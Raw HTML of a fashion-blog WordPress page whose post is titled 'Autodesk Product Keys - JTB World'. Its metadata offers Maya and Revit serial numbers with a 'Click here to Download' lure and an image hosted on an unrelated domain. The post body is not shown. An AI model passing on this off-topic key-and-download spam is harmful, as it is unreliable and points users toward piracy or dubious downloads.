

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thinkfastfashion.com/autodesk-product-keys-jtb-world-11/
body_size: 15147
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Autodesk Product Keys - JTB World | Think Fast Fashion</title>
	<link rel="canonical" href="https://thinkfastfashion.com/autodesk-product-keys-jtb-world-11/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Autodesk Product Keys - JTB World | Think Fast Fashion" />
	<meta property="og:description" content="Looking for: Maya Revit Serial Number | PDF &#8211; Active products Click here to Download &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" />
	<meta property="og:url" content="https://thinkfastfashion.com/autodesk-product-keys-jtb-world-11/" />
	<meta property="og:site_name" content="Think Fast Fashion" />
	<meta property="article:published_time" content="2022-12-18T00:18:50+00:00" />
	<meta property="og:image" content="https://inima22agestrust.site/tap.jpeg" />
	<meta name="author" content="Gretta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gretta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thinkfastfashion.com/autodesk-product-keys-jtb-world-11/#article","isPartOf":{"@id":"https://thinkfastfashion.com/autodesk-product-keys-jtb-world-11/"},"author":{"name":"Gretta","@id":"https://thinkfastfashion.com/#/schema/person/16ce20d3ea6b842b9906042c16c70ed8"},"headline":"Autodesk Product Keys &#8211; JTB World","datePublished":"2022-12-18T00:18:50+00:00","dateModified":"2022-12-18T00:18:50+00:00","mainEntityOfPage":{"@id":"https://thinkfastfashion.com/autodesk-product-keys-jtb-world-11/"},"wordCount":702,"publisher":{"@id":"https://thinkfastfashion.com/#organization"},"image":{"@id":"https://thinkfastfashion.com/autodesk-product-keys-jtb-world-11/#primaryimage"},"thumbnailUrl":"https://inima22agestrust.site/tap.jpeg","articleSection":["Featured"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thinkfastfashion.com/autodesk-product-keys-jtb-world-11/","url":"https://thinkfastfashion.com/autodesk-product-keys-jtb-world-11/","name":"Autodesk Product Keys - JTB World | Think Fast Fashion","isPartOf":{"@id":"https://thinkfastfashion.com/#website"},"primaryImageOfPage":{"@id":"https://thinkfastfashion.com/autodesk-product-keys-jtb-world-11/#primaryimage"},"image":{"@id":"https://thinkfastfashion.com/autodesk-product-keys-jtb-world-11/#primaryimage"},"thumbnailUrl":"https://inima22agestrust.site/tap.jpeg","datePublished":"2022-12-18T00:18:50+00:00","dateModified":"2022-12-18T00:18:50+00:00","breadcrumb":{"@id":"https://thinkfastfashion.com/autodesk-product-keys-jtb-world-11/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thinkfastfashion.com/autodesk-product-keys-jtb-world-11/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/autodesk-product-keys-jtb-world-11/#primaryimage","url":"https://inima22agestrust.site/tap.jpeg","contentUrl":"https://inima22agestrust.site/tap.jpeg"},{"@type":"BreadcrumbList","@id":"https://thinkfastfashion.com/autodesk-product-keys-jtb-world-11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thinkfastfashion.com/"},{"@type":"ListItem","position":2,"name":"Autodesk Product Keys &#8211; JTB World"}]},{"@type":"WebSite","@id":"https://thinkfastfashion.com/#website","url":"https://thinkfastfashion.com/","name":"Think Fast Fashion","description":"Fahion Blog","publisher":{"@id":"https://thinkfastfashion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thinkfastfashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thinkfastfashion.com/#organization","name":"Think Fast Fashion","url":"https://thinkfastfashion.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/#/schema/logo/image/","url":"https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png","contentUrl":"https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png","width":218,"height":107,"caption":"Think Fast Fashion"},"image":{"@id":"https://thinkfastfashion.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://thinkfastfashion.com/#/schema/person/16ce20d3ea6b842b9906042c16c70ed8","name":"Gretta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f0603d002dafab1de4ebf4f9854b8ec1dc05466c94595e3dcdcca544f4fe6e40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f0603d002dafab1de4ebf4f9854b8ec1dc05466c94595e3dcdcca544f4fe6e40?s=96&d=mm&r=g","caption":"Gretta"},"url":"https://thinkfastfashion.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Think Fast Fashion &raquo; Feed" href="https://thinkfastfashion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Think Fast Fashion &raquo; Comments Feed" href="https://thinkfastfashion.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thinkfastfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkfastfashion.com%2Fautodesk-product-keys-jtb-world-11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thinkfastfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkfastfashion.com%2Fautodesk-product-keys-jtb-world-11%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Domine-css' href='//fonts.googleapis.com/css?family=Domine&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grip-style-css' href='https://thinkfastfashion.com/wp-content/themes/grip/style.css?ver=6.9' type='text/css' media='all' />
<style id='grip-style-inline-css' type='text/css'>
.site-title, .site-title a { color: #blank; }h1, h2, h3, h4, h5, h6, 
                                .header-text, .site-title, 
                                .entry-content a.read-more-text, 
                                .ct-title-head { font-family: Domine; }body { font-family: Muli; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .post-share a:hover, .error-404-title, #grip-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover { color : #f88c00; }.trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .grip-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background : #f88c00; }blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #f88c00; }
/*# sourceURL=grip-style-inline-css */
</style>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thinkfastfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thinkfastfashion.com/wp-json/wp/v2/posts/175154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thinkfastfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thinkfastfashion.com/?p=175154' />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
                display: none;
			}
        			.site-title a, .site-title{
				color: #blank;
                display: block;
			}
		</style>
		<link rel="icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" />
<meta name="msapplication-TileImage" content="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-175154 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-grip ct-bg ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <div class="container-inner clearfix">

                    <div class="top-left-col trending-wrapper">
                                        <strong class="trending-title">
                            Latest News                        </strong>
                                        <div class="trending-content trending-left">
                                                    <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/"
                               title="Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company"> Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company </a>
                                                    <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/"
                               title="Tips for Choosing FR Clothing That Works as Hard as You Do"> Tips for Choosing FR Clothing That Works as Hard as You Do </a>
                                                    <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/"
                               title="Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona"> Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona </a>
                                                    <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/"
                               title="How to Choose Women&#8217;s Perfume for Different Occasions"> How to Choose Women&#8217;s Perfume for Different Occasions </a>
                                                    <a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/"
                               title="Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores"> Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores </a>
                        
                    </div>
                            </div> <!-- .top-right-col -->
                <div class="top-right-col clearfix">
                    <a class="top-menu-icon" href="#">
                    <i class="fa fa-bars" aria-hidden="true"></i>
                </a>


            <div class="offcanvas-menu">

                <nav>
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-116"><a href="https://thinkfastfashion.com/">Home</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://thinkfastfashion.com/contact-us/">Contact Us</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://thinkfastfashion.com/about-us/">About Us</a></li>
</ul>                </nav>
                <a href="#" class="close"></a>

            </div>

                    <a class="search-icon-box" href="#"><i class="fa fa-search"></i></a>
            <div class="top-bar-search">
                <form role="search" method="get" class="search-form" action="https://thinkfastfashion.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                <button type="button" class="close"></button>
            </div>

                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                                <div class="logo-wrapper-block">
                                    <div class="container-inner clearfix logo-wrapper-container">
                    <div class="logo-wrapper full-wrapper text-center">
                        <div class="site-branding">

                            <div class="grip-logo-container">
                                <a href="https://thinkfastfashion.com/" class="custom-logo-link" rel="home"><img width="218" height="107" src="https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png" class="custom-logo" alt="Think Fast Fashion" decoding="async" /></a>                                        <p class="site-title"><a href="https://thinkfastfashion.com/"
                                         rel="home">Think Fast Fashion</a></p>
                                                                                 <p class="site-description">Fahion Blog</p>
                                                                        </div> <!-- grip-logo-container -->
                            </div><!-- .site-branding -->
                        </div> <!-- .logo-wrapper -->
                            </div> <!-- .container-inner -->
</div> <!-- .logo-wrapper-block -->
            <div class="grip-menu-container">
                <div class="container-inner clearfix">
                    <nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                        <div class="navbar-header clearfix">
                            <button class="menu-toggle" aria-controls="primary-menu"
                                    aria-expanded="false"><i class="fa fa-bars" aria-hidden="true"></i></button>
                        </div>
                        <ul id="primary-menu" class="nav navbar-nav"><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://thinkfastfashion.com/category/clothing/">Clothing</a></li>
